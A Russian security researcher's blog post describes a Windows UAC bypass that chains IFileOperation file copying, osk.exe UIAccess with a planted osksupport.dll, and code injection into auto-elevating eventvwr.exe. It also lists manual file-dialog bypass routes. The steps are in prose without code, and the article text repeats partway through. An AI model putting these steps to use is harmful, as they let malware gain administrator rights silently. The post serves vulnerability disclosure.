На работе я исследую безопасность ОС или программ. Ниже я расскажу об одном из таких исследований, результатом которого стал полнофункциональный эксплоит типа UAC bypass (да-да, с source-code и гифками).

Ах, да, в Майкрософт сообщили, они сделали вид, что им не интересно.
Алярм! Под катом около 4 мегабайт трафика – картинок и гифок.
Наверняка существует множество способов найти уязвимость. Один из самых простых — это воспроизведение уже существующей атаки, выбрав другую цель. Так и я решил поставить опыт — через меню выбора файла (для сохранения или открытия) запустить какое-нибудь приложение.

Гифка показывает, как такая атака выглядела в Windows 98. Атакующий хитрыми манипуляциями вызывает окно открытия файла и через него запускает explorer.
Сначала проведем простой тест, чтобы посмотреть, что происходит — запускаем блокнот. Выбираем в меню пункт «Открыть», а в появившемся окне переходим в папку C:\Windows\system32\. В окне отображаются только файлы txt и папки. Это легко поправить — достаточно вместо имени файла написать *.* и будут отображены все файлы (в случае блокнота можно проще — выбрать фильтр «Все файлы», но такой фильтр будет доступен не всегда, а звездочки будет работать всегда). Находим notepad.exe и запускаем его через контекстное меню.

Process Explorer показывает вполне ожидаемую картину:

Один процесс стартовал другой. Чаще всего при таком наследовании дочерний процесс имеет тот же уровень привилегий, что и родительский. Значит, если мы хотим запустить процесс с высокими привилегиями, то и воспользоваться нужно процессом, у которого уже есть эти привилегии.

Тут я вспомнил о приложениях с автоматически поднимаемыми привилегиями. Речь идет о программах, у которых в манифесте прописано поднятие привилегий без запроса UAC (элемент autoElevate). Для первого эксперимента я выбрал многострадальный eventwvr.exe (он уже пару раз засветился в обходах UAC).
Все оказалось очень просто, в меню «Действие» есть пункт «Открыть сохраненный журнал…» — этот пункт выводит окно открытия файла, что мы и хотим получить.

После запуска мы увидим такую ситуацию:

Мы запустили консоль с правами администратора без появления окна UAC.
Такой вид уязвимостей называется UAC bypass (обход запроса UAC). Важно отметить существенное ограничение — автоматическое поднятие прав работает, только если пользователь входит в группу администраторов. Поэтому с помощью такой уязвимости нельзя поднять права с уровня пользователя. Но все же уязвимость довольно опасна — очень много пользователей Windows использует аккаунт администратора для повседневной работы. Вредоносная программа, которую запустит пользователь такого аккаунта, без внешних проявлений получит сначала административные привилегии, а затем, если ей надо, то может получить хоть NT AUTHORITY\SYSTEM. С привилегиями администратора это очень легко.
На гитхабе есть отличный проект https://github.com/hfiref0x/UACME, где собраны, наверное, все имеющиеся в открытом доступе уязвимости такого рода, причем с указанием с какой версии Windows уязвимость начала работать, и в какой ее поправили, если поправили.
Я далеко не первый, кто подумал об уязвимости такого плана. Ниже я прикладываю два анимационных изображения, которые наглядно показывают обход UAC еще двумя способами.


Файлы взяты из статьи msitpros.com/?p=3692.
Я прошелся по разным приложениям и ниже прикладываю еще 18 способов реализации такого обхода.
Хоть мы и получили консоль администратора с правами администратора, но назвать это уязвимостью или эксплоитом сложно — нужны осознанные действия пользователя. Чтобы данную уязвимость считать практической, а не теоретической — нужно автоматизировать действия.
Автоматизация? Да легко! Берем AutoIt и быстро клепаем приложение, которое эмулирует нажатие клавиатуры.
Прямо готовое описание для какой-нить атаки BadUSB-Keyboard типа Teensy или Rubber Ducky. Все отлично, но не работает. Вернее, работает, но не всегда — только если мы запускаем скрипт с правами администратора. Но если мы запускаем скрипт с правами администратора, то какой же это эксплоит?
Все оказывается довольно просто — Майкрософт использует технологию UIPI (User Interface Privilege Isolation). Если коротко, то многие интерфейсные взаимодействия блокируются, если Integrity Level (IL) инициатора ниже, чем у целевого приложения. Процессы с привилегиями администратора имеют High IL и выше, а приложение, запускаемое пользователем без поднятия привилегий, имеет Medium IL. Нельзя слать большинство сообщений, эмулировать мышь, клавиатуру.
Как же обойти UIPI? Майкрософт указывает, что есть еще один интересный параметр, который можно указать в манифесте — UIAccess. При выполнении ряда суровых условий приложение получит возможность взаимодействовать с интерфейсом других программ. Собственно, сами условия:
Поиск файлов, которые уже подходят под эти условия, показывает, например, приложение C:\Windows\system32\osk.exe. Это приложение экранной клавиатуры — логично, что оно должно иметь доступ к интерфейсу программ и не требовать прав администратора, поскольку может быть запущено обычным пользователем. Посмотрев в Process Explorer на процесс, становится понятно, как оно работает. При UIAccess=«true» происходит еще одна автоматическая эскалация — поднимается IL приложения. Osk.exe стартует с High IL, но при этом без прав администратора. Довольно интересная ситуация.

Появляется идея попробовать скопировать Osk.exe куда-то, где он все еще будет считаться расположенным по «безопасному» пути. Тогда мы сможем контролировать это приложение, но все равно выполнять условия для обхода UIPI.
Я написал простой поисковик по директориям C:\Windows, C:\Program Files, C:\Program Files (x86), который бы искал места, куда можно копировать без прав администратора. На удивление, таких директорий нашлось немало. К сожалению, большая часть из них либо входит в исключения C:\Windows, либо является директориями, куда можно писать, но откуда нельзя запускать приложения. И все равно, нашлось две подходящих папки:
С одной стороны, это хорошо — есть что проверять, но с другой — все не так радужно.
Папка minidump появляется, если ОС падала в синий экран смерти. Если синие экраны обошли пользователя стороной, то и директории нет. Более того, в эту директорию изначально доступа нет. Нужно хотя бы один раз в нее зайти администратору и только после этого она становится доступной. В общем не наш вариант.
А вот вторая папка уже лучше — за исключением того, что она появляется при установке Microsoft Visual Studio (2017 в данном случае, у других студий будут другие числа вместо 130, например 120 у MSVS 2015).
Копируем osk.exe в папку C:\Program Files\Microsoft SQL Server\130\Shared\ErrorDumps. Смотрим таблицу импорта приложения. Среди библиотек в импорте я выбрал osksupport.dll — это библиотека, экспортирующая всего 2 функции, поэтому можно быстро сделать поддельную.

Собираем dll и копируем по тому же пути — будет dll-инъекция. Запускаем, проверяем — скопированный osk.exe запускается с High IL, код из dll исполняется.
Дописываем в dll автоматизацию клавиатурных нажатий (уже не AutoIt, а быстро все перекинутое на плюсовый код keybd_event). Убеждаемся, что все работает. Теперь у нас уже почти готов эксплоит. Надо провести чистый тест.
Подготавливается виртуальная машина, куда установлена только Visual Studio и пишется простая программа — она копирует osk.exe и библиотеку с полезной нагрузкой. Все отлично работает. Запускаем бинарный файл и спустя мгновение на экране творится магия автоматизации.
Вот это уже можно назвать эксплоитом — все-таки программа без участия пользователя обходит UAC. Пользователь, конечно, все это видит, но не беда — это мелочи.
Это была первая версия эксплоита — две эскалации (autoElevate и UIAccess), но пользователь видит, что происходит что-то не то.
Я отправился перечитывать Windows Internals Руссиновича в тех главах, где упоминается UIAccess и UIPI. Внезапно, русским по белому там было написано, что UIPI предотвращает использование SetWindowsHookEx. Но я как раз обошел UIPI, а значит мог использовать эту функцию — так стало еще лучше! Я смог провести инъекцию кода, вместо отправки клавиатурных нажатий. Вот и вторая версия эксплоита — те же эскалации, но теперь без заметных действий на экране. Почти сразу после запуска эксплоита запускалась привилегированная консоль.
На этом этапе я написал письмо с описанием уязвимости, кодом эксплоита и пошаговым объяснением в Майкрософт. Реакция саппорта немного удивила — они спрашивали: «Получается, что для запуска вашего эксплоита нужны права администратора?». Попытка объяснить, что это не эскалация привилегий с пользователя до администратора, а обход UAC, успехом не увенчалась.
Последнее, что можно было улучшить — убрать требование директории, доступной на запись. Для начала я решил попробовать старый способ с WUSA.
Сначала я попробовал «распаковать» произвольный файл в C:\windows\system32. Получил ошибку отказа в доступе. Логично, я давно читал, что вроде бы этот способ убрали. Но на всякий случай решил проверить с путем в Program Files. Утилита отработала, файл скопировался. Вот теперь запахло жареным — необходимость папки с правами на запись в Program Files постепенно пропадала.
Но от способа с WUSA я решил отказаться. В Windows 10 (10147) у приложения убрали опцию /extract. Тем не менее я не унывал. На примере WUSA я понял, что не всегда защита C:\Windows означает защиту C:\Program Files. Кроме WUSA был еще способ копировать файлы без запроса UAC — интерфейс IFileOperation.
Дальше было несложно. Я написал код, использующий этот метод (вот она, третья автоматическая эскалация), и он отлично отработал. Для надежности я взял чистую виртуальную машину с максимальным количеством установленных обновлений последней версии Windows 10 (RS2, 15063). Это было особенно важно, поскольку RS2 как раз исправлял часть обходов UAC. И вся моя цепочка прекрасно отработала на этой версии. Это и есть третья версия эксплоита, с 3 эскалациями, без каких-либо специальных требований.
Работоспособность эксплоита тестировалась на Windows 8, Windows 8.1 и Windows 10 (RS2, 15063) — техника работает. С вероятностью в 99% будет работать и в младших версиях, начиная с Windows Vista, но потребуются правки (другое имя и таблица экспорта для dll на 2 и 3 шагах). Настройки UAC должны быть выставлены по-умолчанию, и пользователь, от которого происходит запуск инициирующей программы, должен входить в группу администраторов ПК.
Шаг 1. Программа запускается без запроса предоставления привилегий. IL программы Medium, что позволяет сделать инъекцию кода в процесс explorer.exe (например, через SetWindowsHookEx).
Шаг 2. Код, работающий в контексте explorer.exe, инициирует файловую операцию копирования через IFileOperation. Происходит первая автоматическая эскалация привилегий — explorer.exe считается доверенным процессом, поэтому ему позволяется копировать файлы в Program Files без запроса подтверждения UAC. В любую папку в Program Files копируется системный файл osk.exe, изначально расположенный C:\Windows\system32\osk.exe. Рядом копируется библиотека с полезной нагрузкой под именем osksupport.dll.
Шаг 3. Запускается только что скопированный osk.exe. Поскольку выполняются все требования для предоставления UIAccess, то файл имеет High IL — происходит вторая автоматическая эскалация привилегий (поднят только IL, но прав администратора все еще нет). Сразу после старта срабатывается Dll-инъекция и в контексте данного процесса исполняется код из osksupport.dll. Полезная нагрузка этой библиотеки ожидает старта привилегированного процесса, чтобы провести инъекцию кода в него.
Шаг 4. Запускается любой процесс, который автоматически поднимается в правах до администратора (например, многострадальный eventvwr.exe, это третья эскалация). В него происходит инъекция кода. В данный момент код будет исполняться с привилегиями администратора.
PoC состоит из двух частей — dll (написана на c++) и exe (написан на c#). Сначала необходимо собрать dll и подключить эту библиотеку как ресурс для кода приложения. Обязательно обратите внимание на комментарии в коде.
Готовый к эксплуатации бинарный файл не выкладывается осознанно. Не менее осознанно исходные коды не выкладываются на гитхаб.
Я бы хотел обратить особое внимание читателей, на тот факт, что эта статья описывает не уязвимость в каких-то приложениях. Osk.exe и eventvwr.exe здесь только для примера, я мог бы взять другую пару из примерно 150 вариантов (5 вариантов для osk × 30 вариантов для eventvwr). Мне кажется, что сам механизм поднятия привилегий и UAC «поломатые». А что думаете вы?
→ Отчёт Центра мониторинга информационной безопасности за I квартал 2017 года
Мои крутые коллеги в реальном времени следят за атаками и сразу же их предотвращают.
→ Жизнь без SDL. Зима 2017
Пока разработчики повсеместно не используют SDL у меня всегда будет работа.

Ах, да, в Майкрософт сообщили, они сделали вид, что им не интересно.
Алярм! Под катом около 4 мегабайт трафика – картинок и гифок.
История
GUI UAC bypass
Наверняка существует множество способов найти уязвимость. Один из самых простых — это воспроизведение уже существующей атаки, выбрав другую цель. Так и я решил поставить опыт — через меню выбора файла (для сохранения или открытия) запустить какое-нибудь приложение.

Гифка показывает, как такая атака выглядела в Windows 98. Атакующий хитрыми манипуляциями вызывает окно открытия файла и через него запускает explorer.
Сначала проведем простой тест, чтобы посмотреть, что происходит — запускаем блокнот. Выбираем в меню пункт «Открыть», а в появившемся окне переходим в папку C:\Windows\system32\. В окне отображаются только файлы txt и папки. Это легко поправить — достаточно вместо имени файла написать *.* и будут отображены все файлы (в случае блокнота можно проще — выбрать фильтр «Все файлы», но такой фильтр будет доступен не всегда, а звездочки будет работать всегда). Находим notepad.exe и запускаем его через контекстное меню.

Process Explorer показывает вполне ожидаемую картину:

Один процесс стартовал другой. Чаще всего при таком наследовании дочерний процесс имеет тот же уровень привилегий, что и родительский. Значит, если мы хотим запустить процесс с высокими привилегиями, то и воспользоваться нужно процессом, у которого уже есть эти привилегии.

Тут я вспомнил о приложениях с автоматически поднимаемыми привилегиями. Речь идет о программах, у которых в манифесте прописано поднятие привилегий без запроса UAC (элемент autoElevate). Для первого эксперимента я выбрал многострадальный eventwvr.exe (он уже пару раз засветился в обходах UAC).
Все оказалось очень просто, в меню «Действие» есть пункт «Открыть сохраненный журнал…» — этот пункт выводит окно открытия файла, что мы и хотим получить.

После запуска мы увидим такую ситуацию:

Мы запустили консоль с правами администратора без появления окна UAC.
Такой вид уязвимостей называется UAC bypass (обход запроса UAC). Важно отметить существенное ограничение — автоматическое поднятие прав работает, только если пользователь входит в группу администраторов. Поэтому с помощью такой уязвимости нельзя поднять права с уровня пользователя. Но все же уязвимость довольно опасна — очень много пользователей Windows использует аккаунт администратора для повседневной работы. Вредоносная программа, которую запустит пользователь такого аккаунта, без внешних проявлений получит сначала административные привилегии, а затем, если ей надо, то может получить хоть NT AUTHORITY\SYSTEM. С привилегиями администратора это очень легко.
На гитхабе есть отличный проект https://github.com/hfiref0x/UACME, где собраны, наверное, все имеющиеся в открытом доступе уязвимости такого рода, причем с указанием с какой версии Windows уязвимость начала работать, и в какой ее поправили, если поправили.
Я далеко не первый, кто подумал об уязвимости такого плана. Ниже я прикладываю два анимационных изображения, которые наглядно показывают обход UAC еще двумя способами.


Файлы взяты из статьи msitpros.com/?p=3692.
Я прошелся по разным приложениям и ниже прикладываю еще 18 способов реализации такого обхода.
Еще 18 способов ручного обхода UAC
Внимание! Возможно, в разных версиях и редакциях некоторые приложения не будут иметь автоматическое поднятие привилегий — их список периодически меняется.
Кроме того, если у вас установлен принтер, то с большой вероятностью в окошках, связанных с печатью, вы найдете много дополнительных способов вызвать окно выбора файла.
cliconfg.exe
1) Кнопка «Справка», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Просмотр HTML-кода», в появившемся окне Блокнота выбрать в меню «Файл», пункт «Открыть».
2) Кнопка «Справка», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Печать», в появившемся окне «Найти принтер…», в окне поиска выбрать меню «Файл», пункт «Сохранить условия поиска».
compMgmtLauncher.exe
3) Меню «Действие», пункт «Экспортировать список…».
4) Меню «Справка», пункт «Вызов справки», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Просмотр HTML-кода», в появившемся окне Блокнота выбрать в меню «Файл», пункт «Открыть».
5) Меню «Справка», пункт «Вызов справки», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Печать», в появившемся окне «Найти принтер…», в окне поиска выбрать меню «Файл», пункт «Сохранить условия поиска».
dcomcnfg.exe
6) В списке слева выбрать «Службы (локальные)», в контекстном меню выбрать пункт «Экспортировать список…».
eudcedit.exe
7) После старта, программа предложит выбрать код. Выбираем любой и нажимаем ОК; В меню «Файл» выбираем пункт «Связи шрифтов…», в появившемся окне отмечаем «Установить связь с выбранными шрифтами», это разблокирует кнопку «Сохранить как…».
eventvwr.exe
8) Меню «Действие», пункт «Открыть сохраненный журнал…».
9) Меню «Справка», пункт «Вызов справки», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Просмотр HTML-кода», в появившемся окне Блокнота выбрать в меню «Файл», пункт «Открыть».
10) Меню «Справка», пункт «Вызов справки», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Печать», в появившемся окне «Найти принтер…», в окне поиска выбрать меню «Файл», пункт «Сохранить условия поиска».
netplwiz.exe
11) Выбрать вкладку «Дополнительно», в группе «Дополнительное управление пользователями» нажать кнопку «Дополнительно». Будет запущена оснастка lusrmgr.msc. Меню «Действие», пункт «Экспортировать список…».
odbcad32.exe
12) Кнопка «Справка», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Просмотр HTML-кода», в появившемся окне Блокнота выбрать в меню «Файл», пункт «Открыть».
13) Кнопка «Справка», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Печать», в появившемся окне «Найти принтер…», в окне поиска выбрать меню «Файл», пункт «Сохранить условия поиска».
14) Выбрать вкладку «Трассировка», кнопка «Обор…»
15) Выбрать вкладку «Трассировка», кнопка «Выбор DLL…»
perfmon.exe
16) В списке слева выбрать группу «Отчеты», в ней «Особые», в контекстном меню выбрать пункт «Экспортировать список…».
